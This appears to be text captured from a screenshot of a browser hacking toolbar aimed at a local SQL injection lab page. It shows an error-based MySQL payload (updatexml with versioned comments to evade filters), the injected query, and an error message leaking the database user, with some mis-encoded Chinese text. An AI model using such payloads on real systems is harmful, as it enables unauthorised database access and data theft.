 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.153.128/sqlinject/sqlinject.php
?
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1%25updatexml(1,(/*!concat*/((/*!50000select/*!40000user*/()from student limit 1))),1)
id£º submit
( ! ) Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in D:\wamp\www\sqlinject\sqlinject.php on line 9
Call Stack
# Time Memory Function Location
1 0.0000 249328 {main}( ) ..\sqlinject.php:0
2 0.0000 249968 mysql_connect ( ) ..\sqlinject.php:9
select * from student where stu_id=1%updatexml(1,(/*!concat*/((/*!50000select/*!40000user*/()from student limit 1))),1)
´íÎóÐÅÏ¢:XPATH syntax error: '@localhost'